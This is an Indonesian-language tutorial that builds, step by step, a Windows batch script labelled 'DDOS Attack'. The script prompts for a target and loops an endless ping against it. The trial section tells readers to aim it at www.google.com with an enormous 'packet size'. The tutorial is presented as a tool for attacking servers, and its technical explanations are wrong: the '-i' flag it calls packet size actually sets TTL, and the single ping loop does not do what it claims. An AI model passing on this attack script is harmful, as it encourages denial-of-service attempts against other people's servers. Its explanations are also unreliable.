Perintah-perintah yang harus di tulis/ketik di Notepad :

1)

@echo off + Enter

[ "echo off" gunanya untuk tidak menampilkan perintah-perintah command prompt ke layar. Dan sebaliknya ]

2)

(4x spasi) mode 70,20 + Enter

[ "mode" = ukuran, jadi terserah kalian mau berapa ]

3)

(4x spasi) title DDOS Attack by KEPO LU TAU NAMAKU ;D + Enter

[ untuk nama terserah kalian, di sini saya make nama "DDOS Attack by KEPO LU TAU NAMAKU :D" ]

4)

(4x spasi) color B + Enter

[ untuk warna juga terserah kalian, asal perintahnya seperti di CMD → color a, color b, color c, color A, color B, color 1, color 2, dll ]

5)

(4x spasi) cls + Enter

[ "cls" gunanya untuk menghapus/membersihkan layar ]

6)

(4x spasi) echo. + Enter

7)

(4x spasi) echo DDOS With Batchfile + Enter

[ di sini "echo" berfungsi menampilkan tulisan dan tulisan itu nanti akan muncul di kalimat pertama, jadi terserah aja namanya mau gimana ]

8)

(4x spasi) echo. + Enter

9)

(4x spasi) set /p x=Server-Target: + Enter

[ "Server-Target" adalah berupa nama saja. Saya menulis seperti itu yaaaaa biar ada identitasnya lah wkwk... ibaratkan itu nama server yang mau kita isi nanti. Kalau misalkan mau pake nama lain juga bisa :) ]

10)

(4x spasi) echo. + Enter

11)

(4x spasi) ping %x% + Enter

12)

(4x spasi) @ping.exe 127.0.0.1 -n 5 -w 1000 > nul + Enter

[ 127.0.0.1 = "loopback address" ]

13)

(4x spasi) goto Next + Enter

14)

(4x spasi) :Next + Enter

15)

(4x spasi) echo. + Enter

16)

(4x spasi) echo. + Enter

17)

(4x spasi) echo. + Enter

18)

(4x spasi) set /p m=ip Host: + Enter

19)

(4x spasi) echo. + Enter

20)

(4x spasi) set /p n=Packet Size: + Enter

21)

(4x spasi) echo. + Enter

22)

(4x spasi) :DDOS + Enter

23)

(4x spasi) color 4 + Enter

[ color 4 = warna merah. Warna merah ini nanti akan muncul ketika DDOS berjalan ]

24)

(4x spasi) echo Attacking Server %m% + Enter

25)

(4x spasi) ping %m% -i %n% -t >nul + Enter

26)

(4x spasi) goto DDOS + Enter

27)



Simpan notepad nya

[ untuk nama file nya serah kalian aja, asalkan nama file nya adalah ".bat" dengan tipe file "All Files" ]

.

.

.

.

.

*UJI COBA*

1)



Silahkan buka file yang telah disimpan

[ warna Light Aqua [color B] ]

2)

Silahkan kalian ketik disitu server/web mana yang ingin kalian attack-kan. Sebagai contoh, saya meng-attack-kan "GOOGLE", maka :

www.google.com + Enter

[ jangan gunakan http / https / url ; cukup dengan "www" dan "com" ]

3)

Silahkan isi IP Host dengan IP Add yang sudah ada/muncul di situ "[***.***.**.***]" dengan menaruh "ping" di depannya + di bagian Packet Size menunjukkan jumlah paket 'Attack' yang mau kalian kirimkan, jadi terserah aja mo berapa :

a) ping ***.***.**.*** + Enter

b) 1000000000000000000 + Enter

4)

Setelah di 'Enter', akan tampil seperti ini dengan warna merah [color 4]:

FINISH

.

.

.

.

Untuk menghentikan prosesnya, cukup dengan melakukan :

Ctrl + C + y + Enter

atau cara kedua, silahkan Exit aja

:")